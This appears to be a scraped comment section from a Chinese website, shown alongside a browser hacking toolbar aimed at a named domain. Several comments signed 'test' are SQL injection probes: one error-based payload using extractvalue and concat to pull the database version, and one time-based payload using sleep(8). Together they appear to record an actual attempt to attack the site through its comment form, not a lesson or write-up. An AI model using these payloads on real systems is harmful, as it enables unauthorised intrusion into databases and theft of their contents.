 Load URL
http://www.shengshizhiyuan.com
Split URL
Execute
Enable Post data
Enable Referrer
test 07-04 19:26
123456',extractvalue(1,concat(0x7e,(select version()) *))#
(0) (0) 回复 举报
test 07-04 19:14
123456',(1=sleep(8)),1)#
(0) (0) 回复 举报
test 07-04 19:13
123456789
(0) (0) 回复 举报